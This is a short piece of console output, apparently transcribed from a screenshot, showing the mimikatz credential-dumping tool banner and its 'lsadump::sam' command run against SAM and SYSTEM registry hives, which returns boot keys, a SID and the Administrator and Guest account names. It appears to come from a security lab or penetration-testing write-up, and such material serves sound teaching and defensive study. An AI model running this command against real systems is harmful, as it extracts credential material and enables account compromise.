 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /system:SYSTEM /SAM:SAM
Domain : HACKINGYOU
SysKey : 7eac0c9665d974a16b21d005001e2db5
Local SID : S-1-5-21-1324726640-4179485556-455393050
SAMKey : 393f1654e76c4e564ce5a73823f476c0
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest